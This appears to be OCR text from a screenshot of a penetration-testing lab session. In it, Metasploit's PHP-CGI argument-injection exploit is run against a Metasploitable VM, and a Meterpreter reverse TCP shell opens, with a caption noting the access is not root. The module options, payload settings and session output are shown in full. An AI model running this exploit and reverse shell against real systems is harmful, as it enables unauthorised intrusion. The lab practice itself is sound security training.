 pentest@kali: ~/metasploitable
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.56.101 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.56.1 yes The listen address (an interf
LPORT 4444 yes The listen port
And we're in. Not
as root, however...
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.56.1:4444
[*] Sending stage (39282 bytes) to 192.168.56.101
[*] Meterpreter session 1 opened (192.168.56.1:4444 -> 192.168.56.101:60096) at 2021-02-23 02:15:57 +0000
meterpreter > whoami
ENG
8:16 PM
2021-02-22